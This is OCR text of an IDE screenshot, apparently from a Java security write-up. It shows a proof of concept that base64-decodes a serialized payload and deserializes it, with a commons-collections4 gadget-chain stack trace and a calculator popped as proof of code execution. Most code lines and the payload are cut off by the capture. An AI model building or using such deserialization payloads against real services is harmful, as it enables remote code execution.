 CC2 src main java Poc
1: Project
Project
pom.xml
Poc.java
CC2 ~/files/writeup/writeup/java漫
.idea
src
main
java
Poc 2020/9/2, 9:39 上午, 4.9
resources
test
target
CC2.iml 2020/9/2, 9:26 上午, 80 B
pom.xml 2020/9/2, 9:28 上午, 643 B
External Libraries
< 1.8 > /Library/Java/JavaVirtual
Maven: org.apache.commons:co
Scratches and Consoles
1 import java.io.ByteArrayInputStream;
2 import java.io.IOException;
3 import java.io.ObjectInputStream;
4 import sun.misc.BASE64Decoder;
5
6 public class Poc {
7 public static void exp(String base NotFoundException{
8 BASE64Decoder decoder = new BA
9 byte[] exp = decoder.decodeBuf
10 ByteArrayInputStream bytes = n
11 ObjectInputStream objectInputS es);
12 objectInputStream.readObject()
13 }
14 public static void main(String[] a FoundException{
15 String base64_exp = "rO0ABXNyA TaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXB
16 Poc p = new Poc();
17 p.exp(base64_exp);
18
19 }
20 }
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Poc › main()
Run: Poc
at Poc.main(Poc.java:17)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
... 16 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 21 more
Process finished with exit code 1
2: Favorites
7: Structure
Maven pr
Import Ch